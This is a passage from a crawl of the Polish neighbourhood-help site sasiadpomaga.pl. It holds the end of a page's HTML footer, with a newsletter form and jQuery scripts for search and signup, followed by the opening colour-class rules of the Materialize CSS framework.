                    <a href="/wyszukiwarka-grup?type=0">
                        Grupę osiedlową
                    </a>
                </li>
                <li>
                    <a href="/wyszukiwarka-grup?type=1">
                        Grupę towarzyską
                    </a>
                </li>
                <li>
                    <a href="/wyniki-wyszukiwania">
                        Wyszukiwarka ogłoszeń
                    </a>
                </li>
            </ul>
        </div>
        <div class="large-3 medium-6 small-12 columns special-input">
            <h5 class="header-front uppercase font-mont">
                Newsletter:
            </h5>
            <div class="spacer-line-left"></div>
            <div id="newsletterInfo" class="newsletter-confirm"></div>
            <div id="newsletterForm">
                <form method="POST" action="https://www.sasiadpomaga.pl/kategoria/opieka/7" accept-charset="UTF-8" id="newsletter"><input name="_token" type="hidden" value="x0Npths7xSr1eb7XERgCDJ2W7ii4Cl5G0ouZvBye">
                <input autocomplete="off" name="email" placeholder="wpisz adres e-mail" type="email">
                <input class="waves-effect waves-light btn-small width-100 btn-style" value="ZAPISZ SIĘ DO NEWSLETTERA"
                       type="submit">
                </form>
            </div>
            <script type="text/javascript">
                $("form#newsletter").submit(function (e) {
                    e.preventDefault();
                    if (validateEmail($("#newsletterForm input[name='email']").val())) {
                        $("#newsletterInfo").removeClass("newsletter-error");
                        $.ajax({
                            url: '/newsletter/dodaj',
                            type: 'POST',
                            data: $(this).serialize(),
                            success: function (data) {
                                if (data == 1) {
                                    $("#newsletterForm").hide();
                                    $("#newsletterInfo").html("Twój adres email został zapisany w naszej bazie.<br/>Wkrótce otrzymasz od nas pierwszy newsletter!");
                                } else {
                                    $("#newsletterInfo").addClass("newsletter-error");
                                    $("#newsletterInfo").html("Twój adres email jest już w naszej bazie");
                                }
                            },
                            error: function (result) {
                                $("#newsletterInfo").html("Nie mogliśmy zapisać Twojego adresu email");
                            }
                        });
                    } else {
                        $("#newsletterInfo").addClass("newsletter-error");
                        $("#newsletterInfo").html("Proszę podać prawidłowy adres email");
                    }
                });
            </script>
        </div>
    </div>
</div>
<div class="row-full padding-top-bottom-20 bg-grey color-white show-for-large-up">
    <div class="row show-for-medium-up">
        <div class="large-3 columns show-for-medium-up">
            &nbsp;
        </div>
        <div class="large-6 columns footer-special text-center">

            <a href="" target="_blank">
                <i class="fa fa-facebook" aria-hidden="true"></i>
            </a>
            <a href="" target="_blank">
                <i class="fa fa-twitter" aria-hidden="true"></i>
            </a>
            <a href="" target="_blank">
                <i class="fa fa-google-plus" aria-hidden="true"></i>
            </a>
            <a href="" target="_blank">
                <i class="fa fa-youtube" aria-hidden="true"></i>
            </a>

            &nbsp;
        </div>
        <div class="large-3 columns show-for-medium-up">
            &nbsp;
        </div>
    </div>
</div> 
    <script>
    $('#searchBasic').selectize({
        valueField: 'name',
        labelField: 'name',
        searchField: ['name', 'keywords'],
        maxOptions: 10,
        options: [],
        create: true,
        optgroups: [
            {value: 'product', label: 'Oferty'},
            {value: 'category', label: 'Kategorie'}
        ],
        optgroupField: 'class',
        optgroupOrder: ['product', 'category'],
        load: function (query, callback) {
            if (!query.length)
                return callback();
            $.ajax({
                url: '/simple-search',
                type: 'POST',
                dataType: 'json',
                data: {
                    maxresults: 10,
                    q: query,
                    _token: $("input[name='_token']").val()
                },
                error: function () {
                    callback();
                },
                success: function (res) {
                    callback(res.data);
                }
            });
        }
    });
</script>

<!--<script src="/js/app.js"></script>-->
<script src="/js/foundation/foundation.js"></script>
<script src="/js/foundation/foundation.topbar.js"></script>
<script src="/js/foundation/foundation.reveal.js"></script>
<script src="/js/foundation/foundation.tooltip.js"></script>
<script src="/js/foundation/foundation.tab.js"></script>
<script src="/js/foundation/foundation.offcanvas.js"></script>
<script src="/js/foundation/foundation.joyride.js"></script>
<script src="/js/foundation/foundation.dropdown.js"></script>
<script src="/extra/carousel/owl.carousel.min.js"></script>
<script src="/js/menu/jquery.menu-aim.js"></script> <!-- menu aim -->

<script src="/js/menu/main-mobile.js"></script>

<script type="text/javascript" src="/js/materialize.js"></script>
<script src="/js/action.js"></script>

<script type="text/javascript" src="/js/vendor/formatter/jquery.inputmask.bundle.js" charset="utf-8"></script>
<script src="/js/vendor/validation.js"></script>

<script>
    $(document).foundation();
    $(document).foundation({
        joyride: {
            expose: true,
            cookie_monster: true,
            cookie_name: 'ug_joyride',
            cookie_domain: true,
            cookie_expires: 0,
            template: {
                button: '<a href="#" class="button tiny button-radius-3 joyride-next-tip"></a>',
                prev_button: '<a href="#" class="button tiny button-radius-3 back-button joyride-prev-tip"></a>'
            }
        }
    }).foundation('joyride', 'start');

    $(document).ready(function(){
        $('.sidenav').sidenav();
        $(".dropdown-trigger").dropdown();
        $('.collapsible').collapsible();
        $('.datepicker').datepicker(
            {
                "format": "yyyy-mm-dd",
                maxYear: new Date().getFullYear(),
                maxMonth: new Date().getMonth(),
                yearRange: 100,
                maxDate: new Date(),
            }
        );
        $('.tabs').tabs({"swipeable": true, "duration": 1000});
    });
</script>
 
</body>
</html>


















--- FILE ---
content_type: text/css
request_url: https://www.sasiadpomaga.pl/css/materialize.css
body_size: 24791
content:
/*!
 * Materialize v1.0.0-beta (http://materializecss.com)
 * Copyright 2014-2017 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
.materialize-red {
    background-color: #e51c23 !important;
}

.materialize-red-text {
    color: #e51c23 !important;
}

.materialize-red.lighten-5 {
    background-color: #fdeaeb !important;
}

.materialize-red-text.text-lighten-5 {
    color: #fdeaeb !important;
}

.materialize-red.lighten-4 {
    background-color: #f8c1c3 !important;
}

.materialize-red-text.text-lighten-4 {
    color: #f8c1c3 !important;
}

.materialize-red.lighten-3 {
    background-color: #f3989b !important;
}

.materialize-red-text.text-lighten-3 {
    color: #f3989b !important;
}

.materialize-red.lighten-2 {
    background-color: #ee6e73 !important;
}

.materialize-red-text.text-lighten-2 {
    color: #ee6e73 !important;
}

.materialize-red.lighten-1 {
    background-color: #ea454b !important;
}

.materialize-red-text.text-lighten-1 {
    color: #ea454b !important;
}

.materialize-red.darken-1 {
    background-color: #d0181e !important;
}

.materialize-red-text.text-darken-1 {
    color: #d0181e !important;
}

.materialize-red.darken-2 {
    background-color: #b9151b !important;
}

.materialize-red-text.text-darken-2 {
    color: #b9151b !important;
}

.materialize-red.darken-3 {
    background-color: #a21318 !important;
}

.materialize-red-text.text-darken-3 {
    color: #a21318 !important;
}

.materialize-red.darken-4 {
    background-color: #8b1014 !important;
}

.materialize-red-text.text-darken-4 {
    color: #8b1014 !important;
}

/*.red {*/
/*background-color: #F44336 !important;*/
/*}*/

/*.red-text {*/
/*color: #F44336 !important;*/
/*}*/

/*.red.lighten-5 {*/
/*background-color: #FFEBEE !important;*/
/*}*/

/*.red-text.text-lighten-5 {*/
/*color: #FFEBEE !important;*/
/*}*/

/*.red.lighten-4 {*/
/*background-color: #FFCDD2 !important;*/
/*}*/

/*.red-text.text-lighten-4 {*/
/*color: #FFCDD2 !important;*/
/*}*/

/*.red.lighten-3 {*/
/*background-color: #EF9A9A !important;*/
/*}*/

/*.red-text.text-lighten-3 {*/
/*color: #EF9A9A !important;*/
/*}*/

/*.red.lighten-2 {*/
/*background-color: #E57373 !important;*/
/*}*/

/*.red-text.text-lighten-2 {*/
/*color: #E57373 !important;*/
/*}*/

/*.red.lighten-1 {*/
/*background-color: #EF5350 !important;*/
/*}*/

/*.red-text.text-lighten-1 {*/
/*color: #EF5350 !important;*/
/*}*/

/*.red.darken-1 {*/
/*background-color: #E53935 !important;*/
/*}*/

/*.red-text.text-darken-1 {*/
/*color: #E53935 !important;*/
/*}*/

/*.red.darken-2 {*/
/*background-color: #D32F2F !important;*/
/*}*/

/*.red-text.text-darken-2 {*/
/*color: #D32F2F !important;*/
/*}*/

/*.red.darken-3 {*/
/*background-color: #C62828 !important;*/
/*}*/

/*.red-text.text-darken-3 {*/
/*color: #C62828 !important;*/
/*}*/

/*.red.darken-4 {*/
/*background-color: #B71C1C !important;*/
/*}*/

/*.red-text.text-darken-4 {*/
/*color: #B71C1C !important;*/
/*}*/

/*.red.accent-1 {*/
/*background-color: #FF8A80 !important;*/
/*}*/

/*.red-text.text-accent-1 {*/
/*color: #FF8A80 !important;*/
/*}*/

/*.red.accent-2 {*/
/*background-color: #FF5252 !important;*/
/*}*/

/*.red-text.text-accent-2 {*/
/*color: #FF5252 !important;*/
/*}*/

/*.red.accent-3 {*/
/*background-color: #FF1744 !important;*/
/*}*/

/*.red-text.text-accent-3 {*/
/*color: #FF1744 !important;*/
/*}*/

/*.red.accent-4 {*/
/*background-color: #D50000 !important;*/
/*}*/

/*.red-text.text-accent-4 {*/
/*color: #D50000 !important;*/
/*}*/

/*.pink {*/
/*background-color: #e91e63 !important;*/
/*}*/

/*.pink-text {*/
/*color: #e91e63 !important;*/
/*}*/

/*.pink.lighten-5 {*/
/*background-color: #fce4ec !important;*/
/*}*/

/*.pink-text.text-lighten-5 {*/
/*color: #fce4ec !important;*/
/*}*/

/*.pink.lighten-4 {*/
/*background-color: #f8bbd0 !important;*/
/*}*/

/*.pink-text.text-lighten-4 {*/
/*color: #f8bbd0 !important;*/
/*}*/

/*.pink.lighten-3 {*/
/*background-color: #f48fb1 !important;*/
/*}*/

/*.pink-text.text-lighten-3 {*/
/*color: #f48fb1 !important;*/
/*}*/

/*.pink.lighten-2 {*/
/*background-color: #f06292 !important;*/
/*}*/

/*.pink-text.text-lighten-2 {*/
/*color: #f06292 !important;*/
/*}*/

/*.pink.lighten-1 {*/
/*background-color: #ec407a !important;*/
/*}*/

/*.pink-text.text-lighten-1 {*/
/*color: #ec407a !important;*/
/*}*/

/*.pink.darken-1 {*/
/*background-color: #d81b60 !important;*/
/*}*/

/*.pink-text.text-darken-1 {*/
/*color: #d81b60 !important;*/
/*}*/

/*.pink.darken-2 {*/
/*background-color: #c2185b !important;*/
/*}*/

/*.pink-text.text-darken-2 {*/
/*color: #c2185b !important;*/
/*}*/

/*.pink.darken-3 {*/
/*background-color: #ad1457 !important;*/
/*}*/

/*.pink-text.text-darken-3 {*/
/*color: #ad1457 !important;*/
/*}*/

/*.pink.darken-4 {*/
/*background-color: #880e4f !important;*/
/*}*/

/*.pink-text.text-darken-4 {*/
/*color: #880e4f !important;*/
/*}*/

/*.pink.accent-1 {*/
/*background-color: #ff80ab !important;*/
/*}*/

/*.pink-text.text-accent-1 {*/
/*color: #ff80ab !important;*/
/*}*/

/*.pink.accent-2 {*/
/*background-color: #ff4081 !important;*/
/*}*/

/*.pink-text.text-accent-2 {*/
/*color: #ff4081 !important;*/
/*}*/

/*.pink.accent-3 {*/
/*background-color: #f50057 !important;*/
/*}*/

/*.pink-text.text-accent-3 {*/
/*color: #f50057 !important;*/
/*}*/

/*.pink.accent-4 {*/
/*background-color: #c51162 !important;*/
/*}*/

/*.pink-text.text-accent-4 {*/
/*color: #c51162 !important;*/
/*}*/

/*.purple {*/
/*background-color: #9c27b0 !important;*/
/*}*/

/*.purple-text {*/
/*color: #9c27b0 !important;*/
/*}*/

/*.purple.lighten-5 {*/
/*background-color: #f3e5f5 !important;*/
/*}*/

/*.purple-text.text-lighten-5 {*/
/*color: #f3e5f5 !important;*/
/*}*/

/*.purple.lighten-4 {*/
/*background-color: #e1bee7 !important;*/
/*}*/

/*.purple-text.text-lighten-4 {*/
/*color: #e1bee7 !important;*/
/*}*/

/*.purple.lighten-3 {*/
/*background-color: #ce93d8 !important;*/
/*}*/

/*.purple-text.text-lighten-3 {*/
/*color: #ce93d8 !important;*/
/*}*/

/*.purple.lighten-2 {*/
/*background-color: #ba68c8 !important;*/
/*}*/

/*.purple-text.text-lighten-2 {*/
/*color: #ba68c8 !important;*/
/*}*/

/*.purple.lighten-1 {*/
/*background-color: #ab47bc !important;*/
/*}*/

/*.purple-text.text-lighten-1 {*/
/*color: #ab47bc !important;*/
/*}*/

/*.purple.darken-1 {*/
/*background-color: #8e24aa !important;*/
/*}*/

/*.purple-text.text-darken-1 {*/
/*color: #8e24aa !important;*/
/*}*/

/*.purple.darken-2 {*/
/*background-color: #7b1fa2 !important;*/
/*}*/

/*.purple-text.text-darken-2 {*/
/*color: #7b1fa2 !important;*/
/*}*/

/*.purple.darken-3 {*/
/*background-color: #6a1b9a !important;*/
/*}*/

/*.purple-text.text-darken-3 {*/
/*color: #6a1b9a !important;*/
/*}*/

/*.purple.darken-4 {*/
/*background-color: #4a148c !important;*/
/*}*/

/*.purple-text.text-darken-4 {*/
/*color: #4a148c !important;*/
/*}*/

/*.purple.accent-1 {*/
/*background-color: #ea80fc !important;*/
/*}*/

/*.purple-text.text-accent-1 {*/
/*color: #ea80fc !important;*/
/*}*/

/*.purple.accent-2 {*/
/*background-color: #e040fb !important;*/
/*}*/

/*.purple-text.text-accent-2 {*/
/*color: #e040fb !important;*/
/*}*/

/*.purple.accent-3 {*/
/*background-color: #d500f9 !important;*/
/*}*/

/*.purple-text.text-accent-3 {*/
/*color: #d500f9 !important;*/
/*}*/

/*.purple.accent-4 {*/
/*background-color: #aa00ff !important;*/
/*}*/

/*.purple-text.text-accent-4 {*/
/*color: #aa00ff !important;*/
/*}*/

/*.deep-purple {*/
/*background-color: #673ab7 !important;*/
/*}*/

/*.deep-purple-text {*/
/*color: #673ab7 !important;*/
/*}*/

/*.deep-purple.lighten-5 {*/
/*background-color: #ede7f6 !important;*/
/*}*/

/*.deep-purple-text.text-lighten-5 {*/
/*color: #ede7f6 !important;*/
/*}*/

/*.deep-purple.lighten-4 {*/
/*background-color: #d1c4e9 !important;*/
/*}*/

/*.deep-purple-text.text-lighten-4 {*/
/*color: #d1c4e9 !important;*/
/*}*/

/*.deep-purple.lighten-3 {*/
/*background-color: #b39ddb !important;*/
/*}*/

/*.deep-purple-text.text-lighten-3 {*/
/*color: #b39ddb !important;*/
/*}*/

/*.deep-purple.lighten-2 {*/
/*background-color: #9575cd !important;*/
/*}*/

/*.deep-purple-text.text-lighten-2 {*/
/*color: #9575cd !important;*/
/*}*/

/*.deep-purple.lighten-1 {*/
/*background-color: #7e57c2 !important;*/
/*}*/

/*.deep-purple-text.text-lighten-1 {*/
/*color: #7e57c2 !important;*/
/*}*/

/*.deep-purple.darken-1 {*/
/*background-color: #5e35b1 !important;*/
/*}*/

/*.deep-purple-text.text-darken-1 {*/
/*color: #5e35b1 !important;*/
/*}*/

/*.deep-purple.darken-2 {*/
/*background-color: #512da8 !important;*/
/*}*/

/*.deep-purple-text.text-darken-2 {*/
/*color: #512da8 !important;*/
/*}*/

/*.deep-purple.darken-3 {*/
/*background-color: #4527a0 !important;*/
/*}*/

/*.deep-purple-text.text-darken-3 {*/
/*color: #4527a0 !important;*/
/*}*/

/*.deep-purple.darken-4 {*/
/*background-color: #311b92 !important;*/
/*}*/

/*.deep-purple-text.text-darken-4 {*/
/*color: #311b92 !important;*/
/*}*/

/*.deep-purple.accent-1 {*/
/*background-color: #b388ff !important;*/
/*}*/

/*.deep-purple-text.text-accent-1 {*/
/*color: #b388ff !important;*/
/*}*/

/*.deep-purple.accent-2 {*/
/*background-color: #7c4dff !important;*/
/*}*/

/*.deep-purple-text.text-accent-2 {*/
/*color: #7c4dff !important;*/
/*}*/

/*.deep-purple.accent-3 {*/
/*background-color: #651fff !important;*/
/*}*/

/*.deep-purple-text.text-accent-3 {*/
/*color: #651fff !important;*/
/*}*/

/*.deep-purple.accent-4 {*/
/*background-color: #6200ea !important;*/
/*}*/

/*.deep-purple-text.text-accent-4 {*/
/*color: #6200ea !important;*/
/*}*/

/*.indigo {*/
/*background-color: #3f51b5 !important;*/
/*}*/

/*.indigo-text {*/
/*color: #3f51b5 !important;*/
/*}*/

/*.indigo.lighten-5 {*/
/*background-color: #e8eaf6 !important;*/
/*}*/

/*.indigo-text.text-lighten-5 {*/
/*color: #e8eaf6 !important;*/
/*}*/

/*.indigo.lighten-4 {*/
/*background-color: #c5cae9 !important;*/
/*}*/

/*.indigo-text.text-lighten-4 {*/
/*color: #c5cae9 !important;*/
/*}*/

/*.indigo.lighten-3 {*/
/*background-color: #9fa8da !important;*/
/*}*/

/*.indigo-text.text-lighten-3 {*/
/*color: #9fa8da !important;*/
/*}*/

/*.indigo.lighten-2 {*/
/*background-color: #7986cb !important;*/
/*}*/

/*.indigo-text.text-lighten-2 {*/
/*color: #7986cb !important;*/
/*}*/

/*.indigo.lighten-1 {*/
/*background-color: #5c6bc0 !important;*/
/*}*/

/*.indigo-text.text-lighten-1 {*/
/*color: #5c6bc0 !important;*/
/*}*/

/*.indigo.darken-1 {*/
/*background-color: #3949ab !important;*/
/*}*/

/*.indigo-text.text-darken-1 {*/
/*color: #3949ab !important;*/
/*}*/

/*.indigo.darken-2 {*/
/*background-color: #303f9f !important;*/
/*}*/

/*.indigo-text.text-darken-2 {*/
/*color: #303f9f !important;*/
/*}*/

/*.indigo.darken-3 {*/
/*background-color: #283593 !important;*/
/*}*/

/*.indigo-text.text-darken-3 {*/
/*color: #283593 !important;*/
/*}*/

/*.indigo.darken-4 {*/
/*background-color: #1a237e !important;*/
/*}*/

/*.indigo-text.text-darken-4 {*/
/*color: #1a237e !important;*/
/*}*/

/*.indigo.accent-1 {*/
/*background-color: #8c9eff !important;*/
/*}*/

/*.indigo-text.text-accent-1 {*/
/*color: #8c9eff !important;*/
/*}*/

/*.indigo.accent-2 {*/
/*background-color: #536dfe !important;*/
/*}*/

/*.indigo-text.text-accent-2 {*/
/*color: #536dfe !important;*/
/*}*/

/*.indigo.accent-3 {*/
/*background-color: #3d5afe !important;*/
/*}*/

/*.indigo-text.text-accent-3 {*/
/*color: #3d5afe !important;*/
/*}*/

/*.indigo.accent-4 {*/
/*background-color: #304ffe !important;*/
/*}*/

/*.indigo-text.text-accent-4 {*/
/*color: #304ffe !important;*/
/*}*/

/*.blue {*/
/*background-color: #2196F3 !important;*/
/*}*/

/*.blue-text {*/
/*color: #2196F3 !important;*/
/*}*/

/*.blue.lighten-5 {*/
/*background-color: #E3F2FD !important;*/
/*}*/

/*.blue-text.text-lighten-5 {*/
/*color: #E3F2FD !important;*/
/*}*/

/*.blue.lighten-4 {*/
/*background-color: #BBDEFB !important;*/
/*}*/

/*.blue-text.text-lighten-4 {*/
/*color: #BBDEFB !important;*/
/*}*/

/*.blue.lighten-3 {*/
/*background-color: #90CAF9 !important;*/
/*}*/

/*.blue-text.text-lighten-3 {*/
/*color: #90CAF9 !important;*/
/*}*/

/*.blue.lighten-2 {*/
/*background-color: #64B5F6 !important;*/
/*}*/

/*.blue-text.text-lighten-2 {*/
/*color: #64B5F6 !important;*/
/*}*/

/*.blue.lighten-1 {*/
/*background-color: #42A5F5 !important;*/
/*}*/

/*.blue-text.text-lighten-1 {*/
/*color: #42A5F5 !important;*/
/*}*/

/*.blue.darken-1 {*/
/*background-color: #1E88E5 !important;*/
/*}*/

/*.blue-text.text-darken-1 {*/
/*color: #1E88E5 !important;*/
/*}*/

/*.blue.darken-2 {*/
/*background-color: #1976D2 !important;*/
/*}*/

/*.blue-text.text-darken-2 {*/
/*color: #1976D2 !important;*/
/*}*/

/*.blue.darken-3 {*/
/*background-color: #1565C0 !important;*/
/*}*/

/*.blue-text.text-darken-3 {*/
/*color: #1565C0 !important;*/
/*}*/

/*.blue.darken-4 {*/
/*background-color: #0D47A1 !important;*/
/*}*/

/*.blue-text.text-darken-4 {*/
/*color: #0D47A1 !important;*/
/*}*/

/*.blue.accent-1 {*/
/*background-color: #82B1FF !important;*/
/*}*/

/*.blue-text.text-accent-1 {*/
/*color: #82B1FF !important;*/
/*}*/

/*.blue.accent-2 {*/
/*background-color: #448AFF !important;*/
/*}*/

/*.blue-text.text-accent-2 {*/
/*color: #448AFF !important;*/
/*}*/

/*.blue.accent-3 {*/
/*background-color: #2979FF !important;*/
/*}*/

/*.blue-text.text-accent-3 {*/
/*color: #2979FF !important;*/
/*}*/

/*.blue.accent-4 {*/
/*background-color: #2962FF !important;*/
/*}*/

/*.blue-text.text-accent-4 {*/
/*color: #2962FF !important;*/
/*}*/

/*.light-blue {*/
/*background-color: #03a9f4 !important;*/
/*}*/

/*.light-blue-text {*/
/*color: #03a9f4 !important;*/
/*}*/

/*.light-blue.lighten-5 {*/
/*background-color: #e1f5fe !important;*/
/*}*/

/*.light-blue-text.text-lighten-5 {*/
/*color: #e1f5fe !important;*/
/*}*/

/*.light-blue.lighten-4 {*/
/*background-color: #b3e5fc !important;*/
/*}*/

/*.light-blue-text.text-lighten-4 {*/
/*color: #b3e5fc !important;*/
/*}*/

/*.light-blue.lighten-3 {*/
/*background-color: #81d4fa !important;*/
/*}*/

/*.light-blue-text.text-lighten-3 {*/
/*color: #81d4fa !important;*/
/*}*/

/*.light-blue.lighten-2 {*/
/*background-color: #4fc3f7 !important;*/
/*}*/

/*.light-blue-text.text-lighten-2 {*/
/*color: #4fc3f7 !important;*/
/*}*/

/*.light-blue.lighten-1 {*/
/*background-color: #29b6f6 !important;*/
/*}*/

/*.light-blue-text.text-lighten-1 {*/
/*color: #29b6f6 !important;*/
/*}*/

/*.light-blue.darken-1 {*/
/*background-color: #039be5 !important;*/
/*}*/

/*.light-blue-text.text-darken-1 {*/
/*color: #039be5 !important;*/
/*}*/

/*.light-blue.darken-2 {*/
/*background-color: #0288d1 !important;*/
/*}*/

/*.light-blue-text.text-darken-2 {*/
/*color: #0288d1 !important;*/
/*}*/

/*.light-blue.darken-3 {*/
/*background-color: #0277bd !important;*/
/*}*/

/*.light-blue-text.text-darken-3 {*/
/*color: #0277bd !important;*/
/*}*/

/*.light-blue.darken-4 {*/
/*background-color: #01579b !important;*/
/*}*/

/*.light-blue-text.text-darken-4 {*/
/*color: #01579b !important;*/
/*}*/

/*.light-blue.accent-1 {*/
/*background-color: #80d8ff !important;*/
/*}*/

/*.light-blue-text.text-accent-1 {*/
/*color: #80d8ff !important;*/
/*}*/

/*.light-blue.accent-2 {*/
/*background-color: #40c4ff !important;*/
/*}*/

/*.light-blue-text.text-accent-2 {*/
/*color: #40c4ff !important;*/
/*}*/

/*.light-blue.accent-3 {*/
/*background-color: #00b0ff !important;*/
/*}*/

/*.light-blue-text.text-accent-3 {*/
/*color: #00b0ff !important;*/
/*}*/

/*.light-blue.accent-4 {*/
/*background-color: #0091ea !important;*/
/*}*/

/*.light-blue-text.text-accent-4 {*/
/*color: #0091ea !important;*/
/*}*/

/*.cyan {*/
/*background-color: #00bcd4 !important;*/
/*}*/

/*.cyan-text {*/
/*color: #00bcd4 !important;*/
/*}*/

/*.cyan.lighten-5 {*/
/*background-color: #e0f7fa !important;*/
/*}*/

/*.cyan-text.text-lighten-5 {*/
/*color: #e0f7fa !important;*/
/*}*/

/*.cyan.lighten-4 {*/
/*background-color: #b2ebf2 !important;*/
/*}*/

/*.cyan-text.text-lighten-4 {*/
/*color: #b2ebf2 !important;*/
/*}*/

/*.cyan.lighten-3 {*/
/*background-color: #80deea !important;*/
/*}*/

/*.cyan-text.text-lighten-3 {*/
/*color: #80deea !important;*/
/*}*/

/*.cyan.lighten-2 {*/
/*background-color: #4dd0e1 !important;*/
/*}*/

/*.cyan-text.text-lighten-2 {*/
/*color: #4dd0e1 !important;*/
/*}*/

/*.cyan.lighten-1 {*/
/*background-color: #26c6da !important;*/
/*}*/

/*.cyan-text.text-lighten-1 {*/
/*color: #26c6da !important;*/
/*}*/

/*.cyan.darken-1 {*/
/*background-color: #00acc1 !important;*/
/*}*/

/*.cyan-text.text-darken-1 {*/
/*color: #00acc1 !important;*/
/*}*/

/*.cyan.darken-2 {*/
/*background-color: #0097a7 !important;*/
/*}*/

/*.cyan-text.text-darken-2 {*/
/*color: #0097a7 !important;*/
/*}*/

/*.cyan.darken-3 {*/
/*background-color: #00838f !important;*/
/*}*/

/*.cyan-text.text-darken-3 {*/
/*color: #00838f !important;*/
/*}*/

/*.cyan.darken-4 {*/
/*background-color: #006064 !important;*/
/*}*/

/*.cyan-text.text-darken-4 {*/
/*color: #006064 !important;*/
/*}*/

/*.cyan.accent-1 {*/
/*background-color: #84ffff !important;*/
/*}*/

/*.cyan-text.text-accent-1 {*/
/*color: #84ffff !important;*/
/*}*/

/*.cyan.accent-2 {*/
/*background-color: #18ffff !important;*/
/*}*/

/*.cyan-text.text-accent-2 {*/
/*color: #18ffff !important;*/
/*}*/

/*.cyan.accent-3 {*/
/*background-color: #00e5ff !important;*/
/*}*/

/*.cyan-text.text-accent-3 {*/
/*color: #00e5ff !important;*/
/*}*/

/*.cyan.accent-4 {*/
/*background-color: #00b8d4 !important;*/
/*}*/

/*.cyan-text.text-accent-4 {*/
/*color: #00b8d4 !important;*/
/*}*/

/*.teal {*/
/*background-color: #009688 !important;*/
/*}*/

/*.teal-text {*/
/*color: #009688 !important;*/
/*}*/

/*.teal.lighten-5 {*/
/*background-color: #e0f2f1 !important;*/
/*}*/

/*.teal-text.text-lighten-5 {*/
/*color: #e0f2f1 !important;*/
/*}*/

/*.teal.lighten-4 {*/
/*background-color: #b2dfdb !important;*/
/*}*/

/*.teal-text.text-lighten-4 {*/
/*color: #b2dfdb !important;*/
/*}*/

/*.teal.lighten-3 {*/
/*background-color: #80cbc4 !important;*/
/*}*/

/*.teal-text.text-lighten-3 {*/
/*color: #80cbc4 !important;*/
/*}*/

/*.teal.lighten-2 {*/
/*background-color: #4db6ac !important;*/
/*}*/

/*.teal-text.text-lighten-2 {*/
/*color: #4db6ac !important;*/
/*}*/

/*.teal.lighten-1 {*/
/*background-color: #2196f3 !important;*/
/*}*/

/*.teal-text.text-lighten-1 {*/
/*color: #2196f3 !important;*/
/*}*/

/*.teal.darken-1 {*/
/*background-color: #00897b !important;*/
/*}*/

/*.teal-text.text-darken-1 {*/
/*color: #00897b !important;*/
/*}*/

/*.teal.darken-2 {*/
/*background-color: #00796b !important;*/
/*}*/

/*.teal-text.text-darken-2 {*/
/*color: #00796b !important;*/
/*}*/

/*.teal.darken-3 {*/
/*background-color: #00695c !important;*/
/*}*/

/*.teal-text.text-darken-3 {*/
/*color: #00695c !important;*/
/*}*/

/*.teal.darken-4 {*/
/*background-color: #004d40 !important;*/
/*}*/

/*.teal-text.text-darken-4 {*/
/*color: #004d40 !important;*/
/*}*/

/*.teal.accent-1 {*/
/*background-color: #a7ffeb !important;*/
/*}*/

/*.teal-text.text-accent-1 {*/
/*color: #a7ffeb !important;*/
/*}*/

/*.teal.accent-2 {*/
/*background-color: #64ffda !important;*/
/*}*/

/*.teal-text.text-accent-2 {*/
/*color: #64ffda !important;*/
/*}*/

/*.teal.accent-3 {*/
/*background-color: #1de9b6 !important;*/
/*}*/

/*.teal-text.text-accent-3 {*/
/*color: #1de9b6 !important;*/
/*}*/

/*.teal.accent-4 {*/
/*background-color: #00bfa5 !important;*/
/*}*/

/*.teal-text.text-accent-4 {*/
/*color: #00bfa5 !important;*/
/*}*/

/*.green {*/
/*background-color: #4CAF50 !important;*/
/*}*/

/*.green-text {*/
/*color: #4CAF50 !important;*/
/*}*/

/*.green.lighten-5 {*/
/*background-color: #E8F5E9 !important;*/
/*}*/

/*.green-text.text-lighten-5 {*/
/*color: #E8F5E9 !important;*/
/*}*/

/*.green.lighten-4 {*/
/*background-color: #C8E6C9 !important;*/
/*}*/

/*.green-text.text-lighten-4 {*/
/*color: #C8E6C9 !important;*/
/*}*/

/*.green.lighten-3 {*/
/*background-color: #A5D6A7 !important;*/
/*}*/

/*.green-text.text-lighten-3 {*/
/*color: #A5D6A7 !important;*/
/*}*/

/*.green.lighten-2 {*/
/*background-color: #81C784 !important;*/
/*}*/

/*.green-text.text-lighten-2 {*/
/*color: #81C784 !important;*/
/*}*/

/*.green.lighten-1 {*/
/*background-color: #66BB6A !important;*/
/*}*/

/*.green-text.text-lighten-1 {*/
/*color: #66BB6A !important;*/
/*}*/

/*.green.darken-1 {*/
/*background-color: #43A047 !important;*/
/*}*/

/*.green-text.text-darken-1 {*/
/*color: #43A047 !important;*/
/*}*/

/*.green.darken-2 {*/
/*background-color: #388E3C !important;*/
/*}*/

/*.green-text.text-darken-2 {*/
/*color: #388E3C !important;*/
/*}*/

/*.green.darken-3 {*/
/*background-color: #2E7D32 !important;*/
/*}*/

/*.green-text.text-darken-3 {*/
/*color: #2E7D32 !important;*/
/*}*/

/*.green.darken-4 {*/
/*background-color: #1B5E20 !important;*/
/*}*/

/*.green-text.text-darken-4 {*/
/*color: #1B5E20 !important;*/
/*}*/

/*.green.accent-1 {*/
/*background-color: #B9F6CA !important;*/
/*}*/

/*.green-text.text-accent-1 {*/
/*color: #B9F6CA !important;*/
/*}*/

/*.green.accent-2 {*/
/*background-color: #69F0AE !important;*/
/*}*/

/*.green-text.text-accent-2 {*/
/*color: #69F0AE !important;*/
/*}*/

/*.green.accent-3 {*/
/*background-color: #00E676 !important;*/
/*}*/

/*.green-text.text-accent-3 {*/
/*color: #00E676 !important;*/
/*}*/

/*.green.accent-4 {*/
/*background-color: #00C853 !important;*/
/*}*/

/*.green-text.text-accent-4 {*/
/*color: #00C853 !important;*/
/*}*/

/*.light-green {*/
/*background-color: #8bc34a !important;*/
/*}*/

/*.light-green-text {*/
/*color: #8bc34a !important;*/
/*}*/

/*.light-green.lighten-5 {*/
/*background-color: #f1f8e9 !important;*/
/*}*/

/*.light-green-text.text-lighten-5 {*/
/*color: #f1f8e9 !important;*/
/*}*/

/*.light-green.lighten-4 {*/
/*background-color: #dcedc8 !important;*/
/*}*/

/*.light-green-text.text-lighten-4 {*/
/*color: #dcedc8 !important;*/
/*}*/

/*.light-green.lighten-3 {*/
/*background-color: #c5e1a5 !important;*/
/*}*/

/*.light-green-text.text-lighten-3 {*/
/*color: #c5e1a5 !important;*/
/*}*/

/*.light-green.lighten-2 {*/
/*background-color: #aed581 !important;*/
/*}*/

/*.light-green-text.text-lighten-2 {*/
/*color: #aed581 !important;*/
/*}*/

/*.light-green.lighten-1 {*/
/*background-color: #9ccc65 !important;*/
